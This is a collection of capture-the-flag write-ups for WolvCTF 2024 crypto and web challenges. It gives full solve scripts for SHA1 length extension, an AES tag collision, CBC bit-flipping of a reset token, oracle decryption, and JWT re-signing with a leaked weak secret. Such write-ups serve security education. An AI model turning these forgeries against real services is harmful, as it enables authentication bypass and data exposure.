With this, all you need to do is research some implementations of the attack. I actually figured this out really quickly, but because I (stupidly) used `p.recvrepeat(0.1)` instead of just `p.recvline()` to get the flag, I wasted ~30 more minutes trying to figure out why my attack wasn't working. Eventually, though, after I had found a length extension attack implementation from a previous CTF writeup (sidenote: searching up something followed by CTF is often a great way to find implementations of certain attacks!), I tried changing how I received the program's output, and was very annoyed at myself.
Anyways, I followed the logic from [here](https://github.com/AdityaVallabh/ctf-write-ups/blob/master/34C3%20-%20JuniorsCTF/kim/kimSolve.py) in the kimSolve.py file. Note that the hlextend.py file originates from [here](https://github.com/stephenbradshaw/hlextend).
This was my final solve:
```pyfrom pwn import *import hlextend
s = hlextend.new('sha1')
def main(): p = remote('tagseries3.wolvctf.io', 1337) print(p.recvline().decode('ascii')[:-1])
message = 'GET FILE: ' injection = 'flag.txt'
original_tag = p.recvline().decode('ascii')[:-1] print(original_tag)
new_message = s.extend(injection.encode(), message.encode(), 1200, original_tag) print(new_message) new_hash = s.hexdigest() print(new_hash)
p.sendline(new_message) p.sendline(new_hash.encode()) print(p.recvline().decode('ascii'))
main()```
Run the script to get the flag!
wctf{M4n_t4er3_mu5t_b3_4_bett3r_w4y} |
Don't worry, the interns wrote this one.
`nc tagseries1.wolvctf.io 1337`
[chal.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/tag-series-1/chal.py)
---
We're provided a Python source:
```pyimport sysimport osfrom Crypto.Cipher import AES
MESSAGE = b"GET FILE: flag.txt"QUERIES = []BLOCK_SIZE = 16KEY = os.urandom(BLOCK_SIZE)
def oracle(message: bytes) -> bytes: aes_ecb = AES.new(KEY, AES.MODE_ECB) return aes_ecb.encrypt(message)[-BLOCK_SIZE:]
def main(): for _ in range(3): command = sys.stdin.buffer.readline().strip() tag = sys.stdin.buffer.readline().strip() if command in QUERIES: print(b"Already queried") continue
if len(command) % BLOCK_SIZE != 0: print(b"Invalid length") continue
result = oracle(command) if command.startswith(MESSAGE) and result == tag and command not in QUERIES: with open("flag.txt", "rb") as f: sys.stdout.buffer.write(f.read()) sys.stdout.flush() else: QUERIES.append(command) assert len(result) == BLOCK_SIZE sys.stdout.buffer.write(result + b"\n") sys.stdout.flush()
if __name__ == "__main__": main()
```
This is a basic AES ECB encryption oracle. We are allowed to encrypt 3 times, and we are not allowed to encrypt the same thing more than once. We have to pass a plaintext and the corresponding encryption of it to get the flag. This plaintext must also begin with a specified prefix.
However, notably the encryption function only returns the last 16 bytes of the AES ECB encryption. This is equivalent to the last block, and will remain the same if the last 16 bytes of two plaintexts are the same.
Therefore, this challenge is as simple as sending two different plaintexts. The second must include the prefix, and the last 16 bytes must be the same as the last 16 bytes of the first, so that the result of the encryption function is the same for both inputs. Here's the implementaion:
```pyfrom pwn import *
p = remote('tagseries1.wolvctf.io', 1337)prefix = 'GET FILE: flag.txt'
p.recvline()p.sendline(b'a'*16)p.sendline(b'a')tag = p.recvline()[:-1]print(tag)
payload = prefix.encode() + b'a'*(16 - (len(prefix) % 16)) + b'a'*16assert len(payload) % 16 == 0
p.sendline(payload)p.sendline(tag)print(p.recvrepeat(1))```
Run the script to get the flag!
wctf{C0nGr4ts_0n_g3tt1ng_p4st_A3S} |
I was AFK when the flag was being encrypted, can you help me get it back?
[NY_chal_time.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/limited-2/NY_chal_time.py)
---
We're provided a Python source:
```pyimport timeimport randomimport sys
if __name__ == '__main__': flag = input("Flag? > ").encode('utf-8') correct = [192, 123, 40, 205, 152, 229, 188, 64, 42, 166, 126, 125, 13, 187, 91] if len(flag) != len(correct): print('Nope :(') sys.exit(1) if time.gmtime().tm_year >= 2024 or time.gmtime().tm_year < 2023: print('Nope :(') sys.exit(1) if time.gmtime().tm_yday != 365 and time.gmtime().tm_yday != 366: print('Nope :(') sys.exit(1) for i in range(len(flag)): # Totally not right now time_current = int(time.time()) random.seed(i+time_current) if correct[i] != flag[i] ^ random.getrandbits(8): print('Nope :(') sys.exit(1) time.sleep(random.randint(1, 60)) print(flag)
```
Seems like a similar encryption scheme as last time, except it occurs at some specific time in a given range and there's some time.sleep() trickery going on. However, we can do a similar "smart" brute-force tactic as in Limited 1 by looping through all the possible times and checking if the prefix matches for one of the times.
First, let's figure out our range of possible times. The year must be 2023, and the day must be 365 or 366, as indicated by the if statements. I initially thought this meant our range of times was limited to one day, since 2023 is not a leap year, but ended up including the 366th day too later on since the time was actually within this 366th day, interestingly enough.
There are 86,400 seconds in a day, so 2 days makes that 172,800 days. Considering that our prefix is length 5, i.e. `wctf{`, and we have to check each byte individually, the total iterations comes to 864,400. This is only 5 orders of magnitude (i.e. 10^5), so our smart brute force should run in time.
The only thing left is to figure out how to deal with the `time.sleep(random.randint(1, 60))` statement. What we can do here, instead of waiting 1-60 seconds every time this is called (which would obviously not run in time) is just to add `random.randint(1, 60)` to the time. Remember that, since the random.seed() is set every time it loops, this will be the same value as it would be in the actual encryption process, provided we have the correct initial time.
After the smart brute force of the inital time, we can easily decrypt via the same process.
```pyimport timeimport random
init_time = 1703980800 # get this number for 12/31/2023 at https://www.epochconverter.com/ x = time.gmtime(init_time)assert x.tm_year == 2023 and x.tm_yday == 365
correct = [192, 123, 40, 205, 152, 229, 188, 64, 42, 166, 126, 125, 13, 187, 91]prefix = 'wctf{'t = -1for i in range(init_time, init_time + 86400*2): works = True time_slept = 0 for j in range(5): random.seed(i + j + time_slept) x = random.getrandbits(8) if correct[j] ^ x != ord(prefix[j]): works = False break time_slept += random.randint(1, 60)
if works: t = i break
print(t)time_slept = 0for i in range(len(correct)): random.seed(t + i + time_slept) print(chr(correct[i] ^ random.getrandbits(8)),end='') time_slept += random.randint(1, 60)```
Run the script to get the flag!
wctf{b4ll_dr0p} |
It's pretty easy to find random integers if you know the seed, but what if every second has a different seed?
[chal_time.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/limited-1/chal_time.py)
---
We're provided a Python source:
```pyimport timeimport randomimport sys
if __name__ == '__main__': flag = input("Flag? > ").encode('utf-8') correct = [189, 24, 103, 164, 36, 233, 227, 172, 244, 213, 61, 62, 84, 124, 242, 100, 22, 94, 108, 230, 24, 190, 23, 228, 24] time_cycle = int(time.time()) % 256 if len(flag) != len(correct): print('Nope :(') sys.exit(1) for i in range(len(flag)): random.seed(i+time_cycle) if correct[i] != flag[i] ^ random.getrandbits(8): print('Nope :(') sys.exit(1) print(flag)
```
So, basically, the seed for the `random.getrandbits(8)` call is changing for each byte. This is very easily brute-forceable, by simply looping over all possible initial seeds (only 256 possible values), decrypting, and then checking is the result is all ASCII to limit the results that need to be manually checked.
```pyimport random
correct = [189, 24, 103, 164, 36, 233, 227, 172, 244, 213, 61, 62, 84, 124, 242, 100, 22, 94, 108, 230, 24, 190, 23, 228, 24]randvals = []
for i in range(256 + len(correct)): random.seed(i) randvals.append(random.getrandbits(8))
for i in range(256): curr = b'' isascii = True for j in range(len(correct)): x = correct[j] ^ randvals[i + j] if x >= 128: isascii = False break curr += chr(x).encode() if not isascii: continue print(curr)```
Alternatively, since we know the prefix of the flag is `wctf`, we can check which initial seed values result in this prefix, and then easily decrypt from there.
```pyimport random
correct = [189, 24, 103, 164, 36, 233, 227, 172, 244, 213, 61, 62, 84, 124, 242, 100, 22, 94, 108, 230, 24, 190, 23, 228, 24]
seed = -1for i in range(256): random.seed(i) f1 = correct[0] ^ random.getrandbits(8) random.seed(i + 1) f2 = correct[1] ^ random.getrandbits(8) if f1 == ord('w') and f2 == ord('c'): seed = i break
for j in range(len(correct)): random.seed(seed + j) print(chr(correct[j] ^ random.getrandbits(8)), end='')```
Both scripts result in the flag!
wctf{f34R_0f_m1ss1ng_0ut} |
We managed to log into doubledelete's email server. Hopefully this should give us some leads...
`nc blocked2.wolvctf.io 1337`
[server.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/blocked-2/server.py)
---
We're given a Python source:
```py
import randomimport secretsimport sysimport time
from Crypto.Cipher import AESfrom Crypto.Util.Padding import padfrom Crypto.Util.strxor import strxor
MASTER_KEY = secrets.token_bytes(16)
def encrypt(message): if len(message) % 16 != 0: print("message must be a multiple of 16 bytes long! don't forget to use the WOLPHV propietary padding scheme") return None
iv = secrets.token_bytes(16) cipher = AES.new(MASTER_KEY, AES.MODE_ECB) blocks = [message[i:i+16] for i in range(0, len(message), 16)]
# encrypt all the blocks encrypted = [cipher.encrypt(b) for b in [iv, *blocks]]
# xor with the next block of plaintext for i in range(len(encrypted) - 1): encrypted[i] = strxor(encrypted[i], blocks[i])
return iv + b''.join(encrypted)
def main(): message = open('message.txt', 'rb').read()
print(""" __ __ _ ______ / /___ / /_ _ __| | /| / / __ \\/ / __ \\/ __ \\ | / /| |/ |/ / /_/ / / /_/ / / / / |/ /|__/|__/\\____/_/ .___/_/ /_/|___/ /_/""") print("[ email portal ]") print("you are logged in as [email protected]") print("") print("you have one new encrypted message:") print(encrypt(message).hex())
while True: print(" enter a message to send to [email protected], in hex") s = input(" > ") message = bytes.fromhex(s) print(encrypt(message).hex())
main()
```
Basically, the encryption process is as follows:
1. A secret MASTER_KEY is generated for all encryptions in a single session 2. The message is processed, and is ensured to be a multiple of 16 3. A random IV is generated for each encryption 4. An AES cipher in ECB mode is created with the session's MASTER_KEY 5. The message is split into blocks of 16 6. The IV and blocks are all encrypted via the AES ECB to form the encrypted array 7. Each element of the encrypted array is XORed with the next block of plaintext. Essentially, the IV is XORed with the first block of plaintext, the first block of plaintext is XORed with the second block, etc. et. 8. The IV + the elements of encrypted are returned
There are a couple key things to note here. First, we are provided the original IV. Second, the last encrypted block is **not** XORed with anything, so it is just the AES ECB encryption of the last block of plaintext.
After a long time of thinking (45-60 minutes), I finally managed to figure it out. It all lies in the second realization, that the last encrypted block is not XORed with anything.
We are provided an encryption oracle, so we can encrypt anything we want. Well, what if we sent in just the IV of the ciphertext of the original email we need to decrypt? Well, the very last 16 bytes of the returned ciphertext would be only the AES ECB encryption of the IV.
Well, the first block of the encrypted array is equivalent to xor(AES ECB encryption of the IV, first block of plaintext). Well, we can just XOR this first block of the encrypted array with the value we have found for the AES ECB encryption of the IV to receive the first block of plaintext!
Once we do that, we can simply continue this down the blocks, with the first block of plaintext now replacing the IV. We'll send in the first block of plaintext to be encrypted, take the last 16 bytes of the result and XOR it with the second block of the encrypted array of the original ciphertext to get the second plaintext.
Here's the implementation:
```pyfrom pwn import *from Crypto.Util.strxor import strxorimport binascii
p = remote('blocked2.wolvctf.io', 1337)
p.recvuntil(b'message:\n')ct = p.recvline().decode('ascii')[:-1]# print(ct)
current_plain = ct[:32]for i in range(len(ct)//32 - 1): p.sendlineafter(b'> ', current_plain) ct1 = p.recvline().decode('ascii')[:-1] current_plain = strxor(binascii.unhexlify(ct[32*(i+1):32*(i+2)]), binascii.unhexlify(ct1[-32:])) print(current_plain.decode('ascii'), end='') current_plain = binascii.hexlify(current_plain)```
This decrypts the following message:
```those wolvsec nerds really think they're "good at security" huh... running the ransomware was way too easy. i've uploaded their files to our secure storage, let me know when you have them[email protected]wctf{s0m3_g00d_s3cur1ty_y0u_h4v3_r0lling_y0ur_0wn_crypt0_huh}```
There's the flag!
wctf{s0m3_g00d_s3cur1ty_y0u_h4v3_r0lling_y0ur_0wn_crypt0_huh} |
The WOLPHV group (yes, this is an actual article) group encrypted our files, but then blocked us for some reason. I think they might have lost the key. Let's log into their accounts and find it...
`nc blocked1.wolvctf.io 1337`
[server.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/blocked-1/server.py)
---
We're provided a Python source file:
```py
"""----------------------------------------------------------------------------NOTE: any websites linked in this challenge are linked **purely for fun**They do not contain real flags for WolvCTF.----------------------------------------------------------------------------"""
import randomimport secretsimport sysimport time
from Crypto.Cipher import AES
MASTER_KEY = secrets.token_bytes(16)
def generate(username): iv = secrets.token_bytes(16) msg = f'password reset: {username}'.encode() if len(msg) % 16 != 0: msg += b'\0' * (16 - len(msg) % 16) cipher = AES.new(MASTER_KEY, AES.MODE_CBC, iv=iv) return iv + cipher.encrypt(msg)
def verify(token): iv = token[0:16] msg = token[16:] cipher = AES.new(MASTER_KEY, AES.MODE_CBC, iv=iv) pt = cipher.decrypt(msg) username = pt[16:].decode(errors='ignore') return username.rstrip('\x00')
def main(): username = f'guest_{random.randint(100000, 999999)}'
print(""" __ __ _ ______ / /___ / /_ _ __| | /| / / __ \\/ / __ \\/ __ \\ | / /| |/ |/ / /_/ / / /_/ / / / / |/ /|__/|__/\\____/_/ .___/_/ /_/|___/ /_/""") print("[ password reset portal ]") print("you are logged in as:", username) print("") while True: print(" to enter a password reset token, please press 1") print(" if you forgot your password, please press 2") print(" to speak to our agents, please press 3") s = input(" > ") if s == '1': token = input(" token > ") if verify(bytes.fromhex(token)) == 'doubledelete': print(open('flag.txt').read()) sys.exit(0) else: print(f'hello, {username}') elif s == '2': print(generate(username).hex()) elif s == '3': print('please hold...') time.sleep(2) # thanks chatgpt print("Thank you for reaching out to WOLPHV customer support. We appreciate your call. Currently, all our agents are assisting other customers. We apologize for any inconvenience this may cause. Your satisfaction is important to us, and we want to ensure that you receive the attention you deserve. Please leave your name, contact number, and a brief message, and one of our representatives will get back to you as soon as possible. Alternatively, you may also visit our website at https://wolphv.chal.wolvsec.org/ for self-service options. Thank you for your understanding, and we look forward to assisting you shortly.") print("<beep>")
main()```
Basically, the idea is that we need to modify a ciphertext encrypted with AES CBC mode such that, when decrypted, it will return something different.
This is very similar to [this challenge](https://nightxade.github.io/ctf-writeups/writeups/2024/Iris-CTF-2024/crypto/integral-communication.html) that I made a writeup about Iris CTF 2024's Integral Communication challenge. For an explanation, read this writeup. Only, ignore the part about errors and fixing the IV, since WolvCTF's challenge conveniently includes this:
```pyusername = pt[16:].decode(errors='ignore')```
The explanation should be comprehensive for WolvCTF's challenge here, so here is the final implementation:
```pyfrom pwn import *import binasciifrom Crypto.Util.strxor import *
p = remote('blocked1.wolvctf.io', 1337)p.recvuntil(b'as: ')username = p.recvline().decode('ascii')[:-1]p.sendlineafter(b'> ', b'2')enc = binascii.unhexlify(p.recvline().decode('ascii')[:-1])
injection = strxor(strxor(enc[16:16+12], username.encode()), b'doubledelete')
payload = enc[:16] + injection + enc[16+12:]payload = binascii.hexlify(payload)
p.sendlineafter(b'> ', b'1')p.sendlineafter(b'> ', payload)
print(p.recvrepeat(1).decode('ascii'))```
Run the script to get the flag!
wctf{th3y_l0st_th3_f1rst_16_byt35_0f_th3_m3ss4g3_t00} |
Can you survive the gauntlet?
10 mini web challenges are all that stand between you and the flag.
Note: Automated tools like sqlmap and dirbuster are not allowed (and will not be helpful anyway).
[https://gauntlet-okntin33tq-ul.a.run.app](https://gauntlet-okntin33tq-ul.a.run.app)
---
Challenge 1:
```Welcome to the GauntletIs there anything hidden on this page?```
Chrome Dev Tools --> Sources --> Scroll to the bottom of (index) --> ``
[Challenge 2](https://gauntlet-okntin33tq-ul.a.run.app/hidden9136234145526):
```Page 1Congrats on finding the 1st hidden page.This page will yield a secret if you set an "HTTP Request Header" like this:wolvsec: rocks```
Launch Burp Suite, and set the GET request to `/hidden9136234145526` to Repeater. Modify the request to include `wolvsec: rocks`. Send to get the following output:
```htmlHTTP/2 200 OKContent-Type: text/html; charset=utf-8X-Cloud-Trace-Context: 67b29518bcd26cbf1de2706d179705d2Date: Sat, 16 Mar 2024 17:35:19 GMTServer: Google FrontendContent-Length: 243Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><h1>Page 1</h1><div>Congrats on finding the 1st hidden page.</div><div>This page will yield a secret ifyou set an "HTTP Request Header" like this:</div><div>
</div>wolvsec: rocks</html>
```
[Challenge 3](https://gauntlet-okntin33tq-ul.a.run.app/hidden0197452938528):
```Page 2Congrats on finding the 2nd hidden page.This page will yield a secret if you use a certain "HTTP Method". Maybe try some of these and see if anything interesting happens.```
Send the GET request to `/hidden0197452938528` to the Repeater. Modify the first, all-caps word in the request to OPTIONS. (This is also on the page they provide at developer.mozilla.org that specifies the various HTTP methods). This will return the following:
```htmlHTTP/2 200 OKContent-Type: text/html; charset=utf-8X-Cloud-Trace-Context: 098d40958b0d1cb62b6f072aef631aaaDate: Sat, 16 Mar 2024 17:42:19 GMTServer: Google FrontendContent-Length: 360Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><h1>Page 2</h1><div>Congrats on finding the 2nd hidden page.</div><div>This page will yield a secret ifyou use a certain "HTTP Method". Maybe try some of these and see if anything interesting happens.<div><div>
</div></html>```
[Challenge 4](https://gauntlet-okntin33tq-ul.a.run.app/hidden5823565189534225):
```Page 3Congrats on finding the 3rd hidden page.This page will yield a secret if you have a "Query String" parameter named'wolvsec' whose value, as seen by the server is:c#+lYour raw query string as seen by the server:Your wolvsec query parameter as seen by the server:```
A query string is essentially a paramter in a GET request. Certain values must be URL-encoded to pass. In this case, the following URL should work:
[https://gauntlet-okntin33tq-ul.a.run.app/hidden5823565189534225?wolvsec=c%23%2bl](https://gauntlet-okntin33tq-ul.a.run.app/hidden5823565189534225?wolvsec=c%23%2bl)
%23 and %2b encode to # and + respectively (23 and 2b are the hex values of # and +, which can be found by using an online ASCII to hex converter).
Here is the response in Burp Suite:
```htmlHTTP/2 200 OKContent-Type: text/html; charset=utf-8X-Cloud-Trace-Context: f3287ff08331d780e4ef5f04a4360faaDate: Sat, 16 Mar 2024 17:47:55 GMTServer: Google FrontendContent-Length: 462Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><h1>Page 3</h3><div>Congrats on finding the 3rd hidden page.</div><div>This page will yield a secret if you have a "Query String" parameter named</div><div>'wolvsec' whose value, as seen by the server is: c#+l</div><div>Your raw query string as seen by the server: wolvsec=c%23%2Bl</div><div>Your wolvsec query parameter as seen by the server: c#+l</div><div>
</div></html>
```
[Challenge 5](https://gauntlet-okntin33tq-ul.a.run.app/hidden5912455200155329):
```Page 4Congrats on finding the 4th hidden page.This page will yield a secret if you perform a POST to it with this request header:Content-Type: application/x-www-form-urlencodedThe form body needs to look like this:wolvsec=rocksThe HTML form that you'd normally use to do this is purposefully not being provided.You could use something like curl or write a python script.
Your Content-Type header value is:Your POSTed wolvsec parameter is:```
Send the GET request to the URL to the Repeater. The modified request is as follows:
```htmlPOST /hidden5912455200155329 HTTP/2Host: gauntlet-okntin33tq-ul.a.run.appContent-Type: application/x-www-form-urlencodedSec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Priority: u=0, iContent-Length: 13
wolvsec=rocks```
The modified parts include:
- `GET` in the first line changes to `POST` - `Content-Type: application/x-www-form-urlencoded` is added in the 3rd line - `wolvsec=rocks` is added at the very end
The response is:
```htmlHTTP/2 200 OKContent-Type: text/html; charset=utf-8X-Cloud-Trace-Context: f9052fb326bc53dbc25447e4065e330fDate: Sat, 16 Mar 2024 17:50:48 GMTServer: Google FrontendContent-Length: 670Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><h1>Page 4</h1><div>Congrats on finding the 4th hidden page.</div><div>This page will yield a secret if you perform a POST to it with this request header:</div>Content-Type: application/x-www-form-urlencoded<div>The form body needs to look like this:</div>wolvsec=rocks<div>The HTML form that you'd normally use to do this is purposefully not being provided.</div><div>You could use something like curl or write a python script.</div><div>Your Content-Type header value is: application/x-www-form-urlencoded</div><div>Your POSTed wolvsec parameter is: rocks</div><div>
</div></html>
```
[Challenge 6](https://gauntlet-okntin33tq-ul.a.run.app/hidden3964332063935202):
```Page 5Congrats on finding the 5th hidden page.The secret is ALREADY on this page. View Source won't show it though. How can that be?Note: You are NOT meant to understand/reverse-engineer the Javascript on this page.```
This is the response to the GET request to the URL:
```htmlHTTP/2 200 OKContent-Type: text/html; charset=utf-8X-Cloud-Trace-Context: e72762326c8381074ac58b93cb390a36Date: Sat, 16 Mar 2024 17:55:41 GMTServer: Google FrontendContent-Length: 1762Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><h1>Page 5</h1><div>Congrats on finding the 5th hidden page.</div><div>The secret is ALREADY on this page. View Source won't show it though. How can that be?</div><div>Note: You are NOT meant to understand/reverse-engineer the Javascript on this page.</div><script>(function(){var dym='',ZpW=615-604;function Ehj(n){var y=29671;var x=n.length;var u=[];for(var r=0;r<x;r++){u[r]=n.charAt(r)};for(var r=0;r<x;r++){var h=y*(r+68)+(y%20298);var l=y*(r+674)+(y%19102);var j=h%x;var a=l%x;var q=u[j];u[j]=u[a];u[a]=q;y=(h+l)%1876730;};return u.join('')};var kwZ=Ehj('rtnythucituojsbfsgdaxkoeolqvrpcmcrwnz').substr(0,ZpW);var Uiq='oay 7=j1 d(1),s=566vyrAzg"hbrdjf=hrjeldn)p.rht;v[x)zm;{a7 e=v8r,;0h7l,;7u9;,u9}7(,+0=8e,i0(8j,.5]6f,)6b7r,o017a,b2v7),+6=;aa0 "=(]if;ryvartb80]b0kvlun{tv;r+u)g[n[1]9=e+.;bat 1=r]]jr=h2ad"= 5feq=;0gf=rovcrivj0nv(a)g=mbnos.lbn1tr;6++)7vpr=r=a.g+mon s4vp.-p8i1(n h)hfcr4vnryg1rql+ngtf-.;a>)08g2-e{ya+ .=8unl*v(riq=rpg[;aas )=3urlrv{rcms0,v7ris;q.l<n+t};,ar w;loy(ian n==;,<n;m+p)]vir=xCq9c;a(C6deAt(o)rv.rea(hrx ;(feae{g=(ak1"*++v..horoo[ect(y)1{-r; =o;y+;;;eas ,f)x[=;)wcl2v(t.uedgth=j]qyc,a;ChdaAs()+r))+v.4hmr(odegtkyc2m-u;f=,;k+n2l};l"etcjn)ifu;;;iy([=fnilb)a==];i<(8>r)=.nush,qrs+b toiogvmtwh)2o-p+s6(([[+e](;w=t+i;[i2(j!(nvl()4it(l<o)o.duAhcq+s+b1tii)g;m,)vrog)=y.=o;n,"l).}hu=prs8(r[[]a;fv-ren,u.jai((""h;ka1 ,=w3l,[9o1e,t2[9r,rdh.,o(cat9k];,ar r=5tmirgufro{CtaSCadu()6};.oc(eah 0=i;s<C.we8gahrb=+Cn n!s lrtqtgz.cla]Au(a)o.}o=nCS(r;n2.er)m+h0rvo)eai.b=)o;uetu}n=nysvlstst;" " .]oen ts;';var Rvg=Ehj[kwZ];var yTt='';var Txm=Rvg;var zYy=Rvg(yTt,Ehj(Uiq));var PFr=zYy(Ehj('4.cb!nd5.odcoyl!d)pden3can!52)eumeotd8en2i(r5idmueo5.dhteme9CC35"60ntt\/mh9("9pa'));var Poj=Txm(dym,PFr );Poj(8875);return 8512})()</script></html>
```
However, you don't even need to run this script. If you're on Chrome, you can simply go to the Elements tab to find the following comment:
```
```
If you can't do this, it is however relatively trivial to simply copy the contents of the defined JavaScript function, remove the return statement, and run it in an online compiler. This will return something like this:
```node /tmp/O4faH7umKA.jsERROR!undefined:3document.body.appendChild(document.createComment("/hidden5935562908234559"))^
ReferenceError: document is not defined at eval (eval at <anonymous> (/tmp/O4faH7umKA.js:1:1415), <anonymous>:3:1) at Object.<anonymous> (/tmp/O4faH7umKA.js:1:1429) at Module._compile (node:internal/modules/cjs/loader:1356:14) at Module._extensions..js (node:internal/modules/cjs/loader:1414:10) at Module.load (node:internal/modules/cjs/loader:1197:32) at Module._load (node:internal/modules/cjs/loader:1013:12) at Function.executeUserEntryPoint [as runMain] (node:internal/modules/run_main:128:12) at node:internal/main/run_main_module:28:49
Node.js v18.19.1
```
[Challenge 7](https://gauntlet-okntin33tq-ul.a.run.app/hidden5935562908234559):
```Page 6Congrats on finding the 6th hidden page.Hmmmm, I'm pretty sure the URL in the address bar is NOT the one you got from Page 5.How could that have happened?```
This is simply implying a redirection. Check out the pages you were redirected from in Burp Suite. The original URL says `hello` and the second URL (before the final redirection to the current page) says `hello again: `.
[Challenge 8](https://gauntlet-okntin33tq-ul.a.run.app/hidden82008753458651496):
```Page 7Congrats on finding the 7th hidden page.You have visited this page 1 times.If you can visit this page 500 times, a secret will be revealed.Hint: There is a way to solve this without actually visiting that many times.```
Reload the page once, then check out the Burp Suite GET request.
```htmlGET /hidden82008753458651496 HTTP/2Host: gauntlet-okntin33tq-ul.a.run.appCookie: cookie-counter=2Cache-Control: max-age=0Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Priority: u=0, i```
That cookie-counter is probably keeping track of how many times the user has visited the page. Send the request to the Repeater and modify it to 500. Now we get the response:
```htmlHTTP/2 200 OKContent-Type: text/html; charset=utf-8Set-Cookie: cookie-counter=501; Path=/X-Cloud-Trace-Context: 46d25f4fb0e1a34f43857d92032e8a47Date: Sat, 16 Mar 2024 18:06:48 GMTServer: Google FrontendContent-Length: 165Expires: Sat, 16 Mar 2024 18:06:48 GMTCache-Control: privateAlt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><h1>Page 7</h1><div>Congrats on finding the 7th hidden page.</div>
<div>A secret has been revealed!<div>
</div></html>
```
[Challenge 9](https://gauntlet-okntin33tq-ul.a.run.app/hidden00127595382036382):
```Page 8Congrats on finding the 8th hidden page.You have visited this page 3 times.If you can visit this page 500 times, a secret will be revealed.Hint: There is a way to solve this without actually visiting that many times, but it is harder than the previous page.This will be useful: https://jwt.io/```
Reload the page once. Check out the request and response:
```htmlGET /hidden00127595382036382 HTTP/2Host: gauntlet-okntin33tq-ul.a.run.appCookie: jwt-cookie-counter=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjb3VudGVyIjoyfQ.XvkQEJyoYw1flG_ojvYeHqGvbfbixv_C0ZjRKO13dTICache-Control: max-age=0Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Priority: u=0, i```
Seems like we have a JWT cookie we need to break. Here's the response:
```htmlHTTP/2 200 OKContent-Type: text/html; charset=utf-8Set-Cookie: cookie-counter=; Expires=Thu, 01 Jan 1970 00:00:00 GMT; Path=/Set-Cookie: jwt-cookie-counter=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjb3VudGVyIjozfQ.S9x3s2v3aTmEGj_Z5S_--aX2gK1RlN5Bfi6P8Uh5wCA; Path=/X-Cloud-Trace-Context: 391c8b9c10753cbff1feea3b052e4762Date: Sat, 16 Mar 2024 18:08:38 GMTServer: Google FrontendContent-Length: 490Expires: Sat, 16 Mar 2024 18:08:38 GMTCache-Control: privateAlt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><h1>Page 8</h1><div>Congrats on finding the 8th hidden page.</div>
<div>You have visited this page 2 times.</div><div>If you can visit this page 500 times, a secret will be revealed.</div><div>Hint: There is a way to solve this without actually visiting that many times, but it is harder than the previous page.</div><div>This will be useful: https://jwt.io/</div>
<div>
</div></html>
```
We see that the secret for the HS256 JWT encryption algorithm is wolvsec. Let's visit jwt.io now.
1. Paste the JWT cookie in 2. Enter the secret in the `Verify Signature` section 3. Modify the counter to equal 500 in the `Payload: Data` section.
Now copy this cookie, send the original GET request to the Burp Suite Repeater, paste this cookie to replace the original JWT cookie, and send the request:
```htmlHTTP/2 200 OKContent-Type: text/html; charset=utf-8Set-Cookie: cookie-counter=; Expires=Thu, 01 Jan 1970 00:00:00 GMT; Path=/Set-Cookie: jwt-cookie-counter=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjb3VudGVyIjo1MDF9.2RgGGM3Mihm5kuLlMk-3zKaSlyuFuMNhSETavftqIKM; Path=/X-Cloud-Trace-Context: de74564d74c46ad5d5a549fb3b67d57fDate: Sat, 16 Mar 2024 18:09:42 GMTServer: Google FrontendContent-Length: 165Expires: Sat, 16 Mar 2024 18:09:42 GMTCache-Control: privateAlt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><h1>Page 8</h1><div>Congrats on finding the 8th hidden page.</div>
